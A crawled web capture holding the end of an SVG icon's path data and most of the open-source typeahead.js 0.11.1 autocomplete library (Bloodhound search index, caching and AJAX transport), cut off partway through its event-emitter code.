79.8495 40.7937 79.9992 41.6016 79.9992L72.5657 80C75.0402 80 77.1608 78.1489 77.4983 75.6939C78.6599 67.2444 78.6599 58.6759 77.4983 50.2262ZM75.9165 67.3887C74.983 67.9598 73.921 68.2602 72.814 68.2602C69.5297 68.2602 66.8579 65.5889 66.8579 62.3056C66.8579 59.0214 69.5299 56.3494 72.814 56.3494C73.8908 56.3494 74.9263 56.6336 75.8394 57.1742C76.0555 60.5755 76.0819 63.9856 75.9165 67.3887ZM66.7068 26.2033C66.5949 27.9941 66.3491 31.1444 65.864 34.4075H35.3507C34.8663 31.1473 34.6188 27.9956 34.5057 26.2047C34.461 25.4734 34.6241 24.7634 34.9783 24.1494C35.1213 23.9008 35.2712 23.6562 35.4263 23.4153H65.7871C65.9424 23.6562 66.0924 23.9009 66.2354 24.1495C66.5885 24.7633 66.7513 25.4739 66.7068 26.2033ZM16.6426 17.6889H34.5188V20.2778H16.6426V17.6889ZM44.5121 3.79797C44.5121 2.99609 45.1644 2.34375 45.9663 2.34375H55.2472C56.0491 2.34375 56.7016 2.99609 56.7016 3.79797V6.84H44.5121V3.79797ZM55.4687 9.18375V12.4367H45.7454V9.18375H55.4687ZM44.8824 14.7805H56.3313C57.3207 15.3584 61.0391 17.6506 64.0146 21.0717H37.1988C40.1743 17.65 43.8941 15.3577 44.8824 14.7805ZM16.3219 11.4972H34.8383C35.8993 11.4972 36.7624 12.3603 36.7624 13.4211C36.7624 14.4816 35.9001 15.3442 34.8397 15.345H16.3204C15.2601 15.3442 14.3979 14.4814 14.3979 13.4211C14.3979 12.3603 15.261 11.4972 16.3219 11.4972ZM8.03646 28.6684C11.4183 25.2014 14.848 23.145 15.7721 22.6219H33.1605C33.0888 22.7406 33.0169 22.8591 32.9477 22.9795C32.3638 23.9914 32.0937 25.1561 32.1666 26.3502C32.2062 26.9769 32.2621 27.7672 32.338 28.6684H8.03646ZM72.5657 77.6562H59.6124V77.6555H58.7907C57.4879 77.6477 56.3736 76.6702 56.1955 75.3748C56.011 74.0316 55.8558 72.6797 55.7343 71.3567C55.6749 70.7123 55.1046 70.237 54.4601 70.297C53.8155 70.3562 53.3411 70.9267 53.4004 71.5713C53.5252 72.9289 53.6844 74.3158 53.8736 75.6939C53.9721 76.4095 54.2229 77.0733 54.589 77.6553H41.6016C39.8337 77.6553 38.291 76.5314 37.7629 74.8586C34.9941 66.0942 35.3293 56.1725 35.7754 51.038C35.8971 49.633 36.8443 48.4008 38.1876 47.8989C40.3224 47.103 41.5468 45.5364 41.5468 43.6009C41.5468 42.4445 40.9291 40.8089 37.9869 39.585C36.8227 39.0997 35.9894 38.075 35.758 36.8438C35.7522 36.813 35.7466 36.7819 35.741 36.7511H65.473C65.4674 36.7816 65.4618 36.8123 65.456 36.8428C65.2232 38.0747 64.3897 39.0998 63.2276 39.5847C60.2832 40.8095 59.6652 42.4448 59.6652 43.6011C59.6652 44.4583 59.9066 45.2427 60.3599 45.9203H58.806C56.3315 45.9203 54.2108 47.7714 53.8733 50.2261C53.1169 55.7188 52.8513 61.3153 53.0836 66.86C53.1108 67.5067 53.6633 68.0081 54.3035 67.9817C54.9502 67.9547 55.4526 67.4084 55.4254 66.7619C55.199 61.3564 55.4579 55.9005 56.1952 50.5456C56.3743 49.245 57.4966 48.2641 58.8062 48.2641H72.5657C73.8752 48.2641 74.9976 49.245 75.1766 50.5455C75.3572 51.8591 75.5057 53.1759 75.6287 54.4945C74.7347 54.1723 73.7863 54.0056 72.814 54.0056C68.2374 54.0056 64.5141 57.7289 64.5141 62.3056C64.5141 66.8814 68.2374 70.6039 72.814 70.6039C73.829 70.6039 74.8169 70.4228 75.7447 70.0723C75.6061 71.8434 75.419 73.6117 75.1766 75.3745C74.9976 76.6753 73.8752 77.6562 72.5657 77.6562Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/typeahead.bundle.js?v=20250313
body_size: 21666
content:
/*!
 * typeahead.js 0.11.1
 * https://github.com/twitter/typeahead.js
 * Copyright 2013-2015 Twitter, Inc. and other contributors; Licensed MIT
 */

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("bloodhound", ["jquery"], function (a0) {
			return root["Bloodhound"] = factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		root["Bloodhound"] = factory(jQuery);
	}
})
	(this, function ($) {
		var _ = function () {
			"use strict";
			return {
				isMsie: function () {
					return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
				},
				isBlankString: function (str) {
					return !str || /^\s*$/.test(str);
				},
				escapeRegExChars: function (str) {
					return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
				},
				isString: function (obj) {
					return typeof obj === "string";
				},
				isNumber: function (obj) {
					return typeof obj === "number";
				},
				isArray: $.isArray,
				isFunction: $.isFunction,
				isObject: $.isPlainObject,
				isUndefined: function (obj) {
					return typeof obj === "undefined";
				},
				isElement: function (obj) {
					return !!(obj && obj.nodeType === 1);
				},
				isJQuery: function (obj) {
					return obj instanceof $;
				},
				toStr: function toStr(s) {
					return _.isUndefined(s) || s === null ? "" : s + "";
				},
				bind: $.proxy,
				each: function (collection, cb) {
					$.each(collection, reverseArgs);
					function reverseArgs(index, value) {
						return cb(value, index);
					}
				},
				map: $.map,
				filter: $.grep,
				every: function (obj, test) {
					var result = true;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (!(result = test.call(null, val, key, obj))) {
							return false;
						}
					});
					return !!result;
				},
				some: function (obj, test) {
					var result = false;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (result = test.call(null, val, key, obj)) {
							return false;
						}
					});
					return !!result;
				},
				mixin: $.extend,
				identity: function (x) {
					return x;
				},
				clone: function (obj) {
					return $.extend(true, {}, obj);
				},
				getIdGenerator: function () {
					var counter = 0;
					return function () {
						return counter++;
					};
				},
				templatify: function templatify(obj) {
					return $.isFunction(obj) ? obj : template;
					function template() {
						return String(obj);
					}
				},
				defer: function (fn) {
					setTimeout(fn, 0);
				},
				debounce: function (func, wait, immediate) {
					var timeout, result;
					return function () {
						var context = this, args = arguments, later, callNow;
						later = function () {
							timeout = null;
							if (!immediate) {
								result = func.apply(context, args);
							}
						};
						callNow = immediate && !timeout;
						clearTimeout(timeout);
						timeout = setTimeout(later, wait);
						if (callNow) {
							result = func.apply(context, args);
						}
						return result;
					};
				},
				throttle: function (func, wait) {
					var context, args, timeout, result, previous, later;
					previous = 0;
					later = function () {
						previous = new Date();
						timeout = null;
						result = func.apply(context, args);
					};
					return function () {
						var now = new Date(), remaining = wait - (now - previous);
						context = this;
						args = arguments;
						if (remaining <= 0) {
							clearTimeout(timeout);
							timeout = null;
							previous = now;
							result = func.apply(context, args);
						} else if (!timeout) {
							timeout = setTimeout(later, remaining);
						}
						return result;
					};
				},
				stringify: function (val) {
					return _.isString(val) ? val : JSON.stringify(val);
				},
				noop: function () { }
			};
		}();
		var VERSION = "0.11.1";
		var tokenizers = function () {
			"use strict";
			return {
				nonword: nonword,
				whitespace: whitespace,
				obj: {
					nonword: getObjTokenizer(nonword),
					whitespace: getObjTokenizer(whitespace)
				}
			};
			function whitespace(str) {
				str = _.toStr(str);
				return str ? str.split(/\s+/) : [];
			}
			function nonword(str) {
				str = _.toStr(str);
				return str ? str.split(/\W+/) : [];
			}
			function getObjTokenizer(tokenizer) {
				return function setKey(keys) {
					keys = _.isArray(keys) ? keys : [].slice.call(arguments, 0);
					return function tokenize(o) {
						var tokens = [];
						_.each(keys, function (k) {
							tokens = tokens.concat(tokenizer(_.toStr(o[k])));
						});
						return tokens;
					};
				};
			}
		}();
		var LruCache = function () {
			"use strict";
			function LruCache(maxSize) {
				this.maxSize = _.isNumber(maxSize) ? maxSize : 100;
				this.reset();
				if (this.maxSize <= 0) {
					this.set = this.get = $.noop;
				}
			}
			_.mixin(LruCache.prototype, {
				set: function set(key, val) {
					var tailItem = this.list.tail, node;
					if (this.size >= this.maxSize) {
						this.list.remove(tailItem);
						delete this.hash[tailItem.key];
						this.size--;
					}
					if (node = this.hash[key]) {
						node.val = val;
						this.list.moveToFront(node);
					} else {
						node = new Node(key, val);
						this.list.add(node);
						this.hash[key] = node;
						this.size++;
					}
				},
				get: function get(key) {
					var node = this.hash[key];
					if (node) {
						this.list.moveToFront(node);
						return node.val;
					}
				},
				reset: function reset() {
					this.size = 0;
					this.hash = {};
					this.list = new List();
				}
			});
			function List() {
				this.head = this.tail = null;
			}
			_.mixin(List.prototype, {
				add: function add(node) {
					if (this.head) {
						node.next = this.head;
						this.head.prev = node;
					}
					this.head = node;
					this.tail = this.tail || node;
				},
				remove: function remove(node) {
					node.prev ? node.prev.next = node.next : this.head = node.next;
					node.next ? node.next.prev = node.prev : this.tail = node.prev;
				},
				moveToFront: function (node) {
					this.remove(node);
					this.add(node);
				}
			});
			function Node(key, val) {
				this.key = key;
				this.val = val;
				this.prev = this.next = null;
			}
			return LruCache;
		}();
		var PersistentStorage = function () {
			"use strict";
			var LOCAL_STORAGE;
			try {
				LOCAL_STORAGE = window.localStorage;
				LOCAL_STORAGE.setItem("~~~", "!");
				LOCAL_STORAGE.removeItem("~~~");
			} catch (err) {
				LOCAL_STORAGE = null;
			}
			function PersistentStorage(namespace, override) {
				this.prefix = ["__", namespace, "__"].join("");
				this.ttlKey = "__ttl__";
				this.keyMatcher = new RegExp("^" + _.escapeRegExChars(this.prefix));
				this.ls = override || LOCAL_STORAGE;
				!this.ls && this._noop();
			}
			_.mixin(PersistentStorage.prototype, {
				_prefix: function (key) {
					return this.prefix + key;
				},
				_ttlKey: function (key) {
					return this._prefix(key) + this.ttlKey;
				},
				_noop: function () {
					this.get = this.set = this.remove = this.clear = this.isExpired = _.noop;
				},
				_safeSet: function (key, val) {
					try {
						this.ls.setItem(key, val);
					} catch (err) {
						if (err.name === "QuotaExceededError") {
							this.clear();
							this._noop();
						}
					}
				},
				get: function (key) {
					if (this.isExpired(key)) {
						this.remove(key);
					}
					return decode(this.ls.getItem(this._prefix(key)));
				},
				set: function (key, val, ttl) {
					if (_.isNumber(ttl)) {
						this._safeSet(this._ttlKey(key), encode(now() + ttl));
					} else {
						this.ls.removeItem(this._ttlKey(key));
					}
					return this._safeSet(this._prefix(key), encode(val));
				},
				remove: function (key) {
					this.ls.removeItem(this._ttlKey(key));
					this.ls.removeItem(this._prefix(key));
					return this;
				},
				clear: function () {
					var i, keys = gatherMatchingKeys(this.keyMatcher);
					for (i = keys.length; i--;) {
						this.remove(keys[i]);
					}
					return this;
				},
				isExpired: function (key) {
					var ttl = decode(this.ls.getItem(this._ttlKey(key)));
					return _.isNumber(ttl) && now() > ttl ? true : false;
				}
			});
			return PersistentStorage;
			function now() {
				return new Date().getTime();
			}
			function encode(val) {
				return JSON.stringify(_.isUndefined(val) ? null : val);
			}
			function decode(val) {
				return $.parseJSON(val);
			}
			function gatherMatchingKeys(keyMatcher) {
				var i, key, keys = [], len = LOCAL_STORAGE.length;
				for (i = 0; i < len; i++) {
					if ((key = LOCAL_STORAGE.key(i)).match(keyMatcher)) {
						keys.push(key.replace(keyMatcher, ""));
					}
				}
				return keys;
			}
		}();
		var Transport = function () {
			"use strict";
			var pendingRequestsCount = 0, pendingRequests = {}, maxPendingRequests = 6, sharedCache = new LruCache(10);
			function Transport(o) {
				o = o || {};
				this.cancelled = false;
				this.lastReq = null;
				this._send = o.transport;
				this._get = o.limiter ? o.limiter(this._get) : this._get;
				this._cache = o.cache === false ? new LruCache(0) : sharedCache;
			}
			Transport.setMaxPendingRequests = function setMaxPendingRequests(num) {
				maxPendingRequests = num;
			};
			Transport.resetCache = function resetCache() {
				sharedCache.reset();
			};
			_.mixin(Transport.prototype, {
				_fingerprint: function fingerprint(o) {
					o = o || {};
					return o.url + o.type + $.param(o.data || {});
				},
				_get: function (o, cb) {
					var that = this, fingerprint, jqXhr;
					fingerprint = this._fingerprint(o);
					if (this.cancelled || fingerprint !== this.lastReq) {
						return;
					}
					if (jqXhr = pendingRequests[fingerprint]) {
						jqXhr.done(done).fail(fail);
					} else if (pendingRequestsCount < maxPendingRequests) {
						pendingRequestsCount++;
						pendingRequests[fingerprint] = this._send(o).done(done).fail(fail).always(always);
					} else {
						this.onDeckRequestArgs = [].slice.call(arguments, 0);
					}
					function done(resp) {
						cb(null, resp);
						that._cache.set(fingerprint, resp);
					}
					function fail() {
						cb(true);
					}
					function always() {
						pendingRequestsCount--;
						delete pendingRequests[fingerprint];
						if (that.onDeckRequestArgs) {
							that._get.apply(that, that.onDeckRequestArgs);
							that.onDeckRequestArgs = null;
						}
					}
				},
				get: function (o, cb) {
					var resp, fingerprint;
					cb = cb || $.noop;
					o = _.isString(o) ? {
						url: o
					} : o || {};
					fingerprint = this._fingerprint(o);
					this.cancelled = false;
					this.lastReq = fingerprint;
					if (resp = this._cache.get(fingerprint)) {
						cb(null, resp);
					} else {
						this._get(o, cb);
					}
				},
				cancel: function () {
					this.cancelled = true;
				}
			});
			return Transport;
		}();
		var SearchIndex = window.SearchIndex = function () {
			"use strict";
			var CHILDREN = "c", IDS = "i";
			function SearchIndex(o) {
				o = o || {};
				if (!o.datumTokenizer || !o.queryTokenizer) {
					$.error("datumTokenizer and queryTokenizer are both required");
				}
				this.identify = o.identify || _.stringify;
				this.datumTokenizer = o.datumTokenizer;
				this.queryTokenizer = o.queryTokenizer;
				this.reset();
			}
			_.mixin(SearchIndex.prototype, {
				bootstrap: function bootstrap(o) {
					this.datums = o.datums;
					this.trie = o.trie;
				},
				add: function (data) {
					var that = this;
					data = _.isArray(data) ? data : [data];
					_.each(data, function (datum) {
						var id, tokens;
						that.datums[id = that.identify(datum)] = datum;
						tokens = normalizeTokens(that.datumTokenizer(datum));
						_.each(tokens, function (token) {
							var node, chars, ch;
							node = that.trie;
							chars = token.split("");
							while (ch = chars.shift()) {
								node = node[CHILDREN][ch] || (node[CHILDREN][ch] = newNode());
								node[IDS].push(id);
							}
						});
					});
				},
				get: function get(ids) {
					var that = this;
					return _.map(ids, function (id) {
						return that.datums[id];
					});
				},
				search: function search(query) {
					var that = this, tokens, matches;
					tokens = normalizeTokens(this.queryTokenizer(query));
					_.each(tokens, function (token) {
						var node, chars, ch, ids;
						if (matches && matches.length === 0) {
							return false;
						}
						node = that.trie;
						chars = token.split("");
						while (node && (ch = chars.shift())) {
							node = node[CHILDREN][ch];
						}
						if (node && chars.length === 0) {
							ids = node[IDS].slice(0);
							matches = matches ? getIntersection(matches, ids) : ids;
						} else {
							matches = [];
							return false;
						}
					});
					return matches ? _.map(unique(matches), function (id) {
						return that.datums[id];
					}) : [];
				},
				all: function all() {
					var values = [];
					for (var key in this.datums) {
						values.push(this.datums[key]);
					}
					return values;
				},
				reset: function reset() {
					this.datums = {};
					this.trie = newNode();
				},
				serialize: function serialize() {
					return {
						datums: this.datums,
						trie: this.trie
					};
				}
			});
			return SearchIndex;
			function normalizeTokens(tokens) {
				tokens = _.filter(tokens, function (token) {
					return !!token;
				});
				tokens = _.map(tokens, function (token) {
					return token.toLowerCase();
				});
				return tokens;
			}
			function newNode() {
				var node = {};
				node[IDS] = [];
				node[CHILDREN] = {};
				return node;
			}
			function unique(array) {
				var seen = {}, uniques = [];
				for (var i = 0, len = array.length; i < len; i++) {
					if (!seen[array[i]]) {
						seen[array[i]] = true;
						uniques.push(array[i]);
					}
				}
				return uniques;
			}
			function getIntersection(arrayA, arrayB) {
				var ai = 0, bi = 0, intersection = [];
				arrayA = arrayA.sort();
				arrayB = arrayB.sort();
				var lenArrayA = arrayA.length, lenArrayB = arrayB.length;
				while (ai < lenArrayA && bi < lenArrayB) {
					if (arrayA[ai] < arrayB[bi]) {
						ai++;
					} else if (arrayA[ai] > arrayB[bi]) {
						bi++;
					} else {
						intersection.push(arrayA[ai]);
						ai++;
						bi++;
					}
				}
				return intersection;
			}
		}();
		var Prefetch = function () {
			"use strict";
			var keys;
			keys = {
				data: "data",
				protocol: "protocol",
				thumbprint: "thumbprint"
			};
			function Prefetch(o) {
				this.url = o.url;
				this.ttl = o.ttl;
				this.cache = o.cache;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = o.transport;
				this.thumbprint = o.thumbprint;
				this.storage = new PersistentStorage(o.cacheKey);
			}
			_.mixin(Prefetch.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				store: function store(data) {
					if (!this.cache) {
						return;
					}
					this.storage.set(keys.data, data, this.ttl);
					this.storage.set(keys.protocol, location.protocol, this.ttl);
					this.storage.set(keys.thumbprint, this.thumbprint, this.ttl);
				},
				fromCache: function fromCache() {
					var stored = {}, isExpired;
					if (!this.cache) {
						return null;
					}
					stored.data = this.storage.get(keys.data);
					stored.protocol = this.storage.get(keys.protocol);
					stored.thumbprint = this.storage.get(keys.thumbprint);
					isExpired = stored.thumbprint !== this.thumbprint || stored.protocol !== location.protocol;
					return stored.data && !isExpired ? stored.data : null;
				},
				fromNetwork: function (cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					settings = this.prepare(this._settings());
					this.transport(settings).fail(onError).done(onResponse);
					function onError() {
						cb(true);
					}
					function onResponse(resp) {
						cb(null, that.transform(resp));
					}
				},
				clear: function clear() {
					this.storage.clear();
					return this;
				}
			});
			return Prefetch;
		}();
		var Remote = function () {
			"use strict";
			function Remote(o) {
				this.url = o.url;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = new Transport({
					cache: o.cache,
					limiter: o.limiter,
					transport: o.transport
				});
			}
			_.mixin(Remote.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				get: function get(query, cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					query = query || "";
					settings = this.prepare(query, this._settings());
					return this.transport.get(settings, onResponse);
					function onResponse(err, resp) {
						err ? cb([]) : cb(that.transform(resp));
					}
				},
				cancelLastRequest: function cancelLastRequest() {
					this.transport.cancel();
				}
			});
			return Remote;
		}();
		var oParser = function () {
			"use strict";
			return function parse(o) {
				var defaults, sorter;
				defaults = {
					initialize: true,
					identify: _.stringify,
					datumTokenizer: null,
					queryTokenizer: null,
					sufficient: 5,
					sorter: null,
					local: [],
					prefetch: null,
					remote: null
				};
				o = _.mixin(defaults, o || {});
				!o.datumTokenizer && $.error("datumTokenizer is required");
				!o.queryTokenizer && $.error("queryTokenizer is required");
				sorter = o.sorter;
				o.sorter = sorter ? function (x) {
					return x.sort(sorter);
				} : _.identity;
				o.local = _.isFunction(o.local) ? o.local() : o.local;
				o.prefetch = parsePrefetch(o.prefetch);
				o.remote = parseRemote(o.remote);
				return o;
			};
			function parsePrefetch(o) {
				var defaults;
				if (!o) {
					return null;
				}
				defaults = {
					url: null,
					ttl: 24 * 60 * 60 * 1e3,
					cache: true,
					cacheKey: null,
					thumbprint: "",
					prepare: _.identity,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("prefetch requires url to be set");
				o.transform = o.filter || o.transform;
				o.cacheKey = o.cacheKey || o.url;
				o.thumbprint = VERSION + o.thumbprint;
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				return o;
			}
			function parseRemote(o) {
				var defaults;
				if (!o) {
					return;
				}
				defaults = {
					url: null,
					cache: true,
					prepare: null,
					replace: null,
					wildcard: null,
					limiter: null,
					rateLimitBy: "debounce",
					rateLimitWait: 300,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("remote requires url to be set");
				o.transform = o.filter || o.transform;
				o.prepare = toRemotePrepare(o);
				o.limiter = toLimiter(o);
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				delete o.replace;
				delete o.wildcard;
				delete o.rateLimitBy;
				delete o.rateLimitWait;
				return o;
			}
			function toRemotePrepare(o) {
				var prepare, replace, wildcard;
				prepare = o.prepare;
				replace = o.replace;
				wildcard = o.wildcard;
				if (prepare) {
					return prepare;
				}
				if (replace) {
					prepare = prepareByReplace;
				} else if (o.wildcard) {
					prepare = prepareByWildcard;
				} else {
					prepare = idenityPrepare;
				}
				return prepare;
				function prepareByReplace(query, settings) {
					settings.url = replace(settings.url, query);
					return settings;
				}
				function prepareByWildcard(query, settings) {
					settings.url = settings.url.replace(wildcard, encodeURIComponent(query));
					return settings;
				}
				function idenityPrepare(query, settings) {
					return settings;
				}
			}
			function toLimiter(o) {
				var limiter, method, wait;
				limiter = o.limiter;
				method = o.rateLimitBy;
				wait = o.rateLimitWait;
				if (!limiter) {
					limiter = /^throttle$/i.test(method) ? throttle(wait) : debounce(wait);
				}
				return limiter;
				function debounce(wait) {
					return function debounce(fn) {
						return _.debounce(fn, wait);
					};
				}
				function throttle(wait) {
					return function throttle(fn) {
						return _.throttle(fn, wait);
					};
				}
			}
			function callbackToDeferred(fn) {
				return function wrapper(o) {
					var deferred = $.Deferred();
					fn(o, onSuccess, onError);
					return deferred;
					function onSuccess(resp) {
						_.defer(function () {
							deferred.resolve(resp);
						});
					}
					function onError(err) {
						_.defer(function () {
							deferred.reject(err);
						});
					}
				};
			}
		}();
		var Bloodhound = function () {
			"use strict";
			var old;
			old = window && window.Bloodhound;
			function Bloodhound(o) {
				o = oParser(o);
				this.sorter = o.sorter;
				this.identify = o.identify;
				this.sufficient = o.sufficient;
				this.local = o.local;
				this.remote = o.remote ? new Remote(o.remote) : null;
				this.prefetch = o.prefetch ? new Prefetch(o.prefetch) : null;
				this.index = new SearchIndex({
					identify: this.identify,
					datumTokenizer: o.datumTokenizer,
					queryTokenizer: o.queryTokenizer
				});
				o.initialize !== false && this.initialize();
			}
			Bloodhound.noConflict = function noConflict() {
				window && (window.Bloodhound = old);
				return Bloodhound;
			};
			Bloodhound.tokenizers = tokenizers;
			_.mixin(Bloodhound.prototype, {
				__ttAdapter: function ttAdapter() {
					var that = this;
					return this.remote ? withAsync : withoutAsync;
					function withAsync(query, sync, async) {
						return that.search(query, sync, async);
					}
					function withoutAsync(query, sync) {
						return that.search(query, sync);
					}
				},
				_loadPrefetch: function loadPrefetch() {
					var that = this, deferred, serialized;
					deferred = $.Deferred();
					if (!this.prefetch) {
						deferred.resolve();
					} else if (serialized = this.prefetch.fromCache()) {
						this.index.bootstrap(serialized);
						deferred.resolve();
					} else {
						this.prefetch.fromNetwork(done);
					}
					return deferred.promise();
					function done(err, data) {
						if (err) {
							return deferred.reject();
						}
						that.add(data);
						that.prefetch.store(that.index.serialize());
						deferred.resolve();
					}
				},
				_initialize: function initialize() {
					var that = this, deferred;
					this.clear();
					(this.initPromise = this._loadPrefetch()).done(addLocalToIndex);
					return this.initPromise;
					function addLocalToIndex() {
						that.add(that.local);
					}
				},
				initialize: function initialize(force) {
					return !this.initPromise || force ? this._initialize() : this.initPromise;
				},
				add: function add(data) {
					this.index.add(data);
					return this;
				},
				get: function get(ids) {
					ids = _.isArray(ids) ? ids : [].slice.call(arguments);
					return this.index.get(ids);
				},
				search: function search(query, sync, async) {
					var that = this, local;
					local = this.sorter(this.index.search(query));
					sync(this.remote ? local.slice() : local);
					if (this.remote && local.length < this.sufficient) {
						this.remote.get(query, processRemote);
					} else if (this.remote) {
						this.remote.cancelLastRequest();
					}
					return this;
					function processRemote(remote) {
						var nonDuplicates = [];
						_.each(remote, function (r) {
							!_.some(local, function (l) {
								return that.identify(r) === that.identify(l);
							}) && nonDuplicates.push(r);
						});
						async && async(nonDuplicates);
					}
				},
				all: function all() {
					return this.index.all();
				},
				clear: function clear() {
					this.index.reset();
					return this;
				},
				clearPrefetchCache: function clearPrefetchCache() {
					this.prefetch && this.prefetch.clear();
					return this;
				},
				clearRemoteCache: function clearRemoteCache() {
					Transport.resetCache();
					return this;
				},
				ttAdapter: function ttAdapter() {
					return this.__ttAdapter();
				}
			});
			return Bloodhound;
		}();
		return Bloodhound;
	});

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("typeahead.js", ["jquery"], function (a0) {
			return factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		factory(jQuery);
	}
})(this, function ($) {
	var _ = function () {
		"use strict";
		return {
			isMsie: function () {
				return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
			},
			isBlankString: function (str) {
				return !str || /^\s*$/.test(str);
			},
			escapeRegExChars: function (str) {
				return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
			},
			isString: function (obj) {
				return typeof obj === "string";
			},
			isNumber: function (obj) {
				return typeof obj === "number";
			},
			isArray: $.isArray,
			isFunction: $.isFunction,
			isObject: $.isPlainObject,
			isUndefined: function (obj) {
				return typeof obj === "undefined";
			},
			isElement: function (obj) {
				return !!(obj && obj.nodeType === 1);
			},
			isJQuery: function (obj) {
				return obj instanceof $;
			},
			toStr: function toStr(s) {
				return _.isUndefined(s) || s === null ? "" : s + "";
			},
			bind: $.proxy,
			each: function (collection, cb) {
				$.each(collection, reverseArgs);
				function reverseArgs(index, value) {
					return cb(value, index);
				}
			},
			map: $.map,
			filter: $.grep,
			every: function (obj, test) {
				var result = true;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (!(result = test.call(null, val, key, obj))) {
						return false;
					}
				});
				return !!result;
			},
			some: function (obj, test) {
				var result = false;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (result = test.call(null, val, key, obj)) {
						return false;
					}
				});
				return !!result;
			},
			mixin: $.extend,
			identity: function (x) {
				return x;
			},
			clone: function (obj) {
				return $.extend(true, {}, obj);
			},
			getIdGenerator: function () {
				var counter = 0;
				return function () {
					return counter++;
				};
			},
			templatify: function templatify(obj) {
				return $.isFunction(obj) ? obj : template;
				function template() {
					return String(obj);
				}
			},
			defer: function (fn) {
				setTimeout(fn, 0);
			},
			debounce: function (func, wait, immediate) {
				var timeout, result;
				return function () {
					var context = this, args = arguments, later, callNow;
					later = function () {
						timeout = null;
						if (!immediate) {
							result = func.apply(context, args);
						}
					};
					callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) {
						result = func.apply(context, args);
					}
					return result;
				};
			},
			throttle: function (func, wait) {
				var context, args, timeout, result, previous, later;
				previous = 0;
				later = function () {
					previous = new Date();
					timeout = null;
					result = func.apply(context, args);
				};
				return function () {
					var now = new Date(), remaining = wait - (now - previous);
					context = this;
					args = arguments;
					if (remaining <= 0) {
						clearTimeout(timeout);
						timeout = null;
						previous = now;
						result = func.apply(context, args);
					} else if (!timeout) {
						timeout = setTimeout(later, remaining);
					}
					return result;
				};
			},
			stringify: function (val) {
				return _.isString(val) ? val : JSON.stringify(val);
			},
			noop: function () { }
		};
	}();
	var WWW = function () {
		"use strict";
		var defaultClassNames = {
			wrapper: "twitter-typeahead",
			input: "tt-input",
			hint: "tt-hint",
			menu: "tt-menu",
			dataset: "tt-dataset",
			suggestion: "tt-suggestion",
			selectable: "tt-selectable",
			empty: "tt-empty",
			open: "tt-open",
			cursor: "tt-cursor",
			highlight: "tt-highlight"
		};
		return build;
		function build(o) {
			var www, classes;
			classes = _.mixin({}, defaultClassNames, o);
			www = {
				css: buildCss(),
				classes: classes,
				html: buildHtml(classes),
				selectors: buildSelectors(classes)
			};
			return {
				css: www.css,
				html: www.html,
				classes: www.classes,
				selectors: www.selectors,
				mixin: function (o) {
					_.mixin(o, www);
				}
			};
		}
		function buildHtml(c) {
			return {
				wrapper: '<span class="' + c.wrapper + '"></span>',
				menu: '<div class="' + c.menu + '"></div>'
			};
		}
		function buildSelectors(classes) {
			var selectors = {};
			_.each(classes, function (v, k) {
				selectors[k] = "." + v;
			});
			return selectors;
		}
		function buildCss() {
			var css = {
				wrapper: {
					position: "relative",
					display: "inline-block"
				},
				hint: {
					position: "absolute",
					top: "0",
					left: "0",
					borderColor: "transparent",
					boxShadow: "none",
					opacity: "1"
				},
				input: {
					position: "relative",
					verticalAlign: "top",
					backgroundColor: "transparent"
				},
				inputWithNoHint: {
					position: "relative",
					verticalAlign: "top"
				},
				menu: {
					position: "absolute",
					top: "100%",
					left: "0",
					zIndex: "100",
					display: "none"
				},
				ltr: {
					left: "0",
					right: "auto"
				},
				rtl: {
					left: "auto",
					right: " 0"
				}
			};
			if (_.isMsie()) {
				_.mixin(css.input, {
					backgroundImage: "url([data-uri])"
				});
			}
			return css;
		}
	}();
	var EventBus = function () {
		"use strict";
		var namespace, deprecationMap;
		namespace = "typeahead:";
		deprecationMap = {
			render: "rendered",
			cursorchange: "cursorchanged",
			select: "selected",
			autocomplete: "autocompleted"
		};
		function EventBus(o) {
			if (!o || !o.el) {
				$.error("EventBus initialized without el");
			}
			this.$el = $(o.el);
		}
		_.mixin(EventBus.prototype, {
			_trigger: function (type, args) {
				var $e;
				$e = $.Event(namespace + type);
				(args = args || []).unshift($e);
				this.$el.trigger.apply(this.$el, args);
				return $e;
			},
			before: function (type) {
				var args, $e;
				args = [].slice.call(arguments, 1);
				$e = this._trigger("before" + type, args);
				return $e.isDefaultPrevented();
			},
			trigger: function (type) {
				var deprecatedType;
				this._trigger(type, [].slice.call(arguments, 1));
				if (deprecatedType = deprecationMap[type]) {
					this._trigger(deprecatedType, [].slice.call(arguments, 1));
				}
			}
		});
		return EventBus;
	}();
	var EventEmitter = function () {
		"use strict";
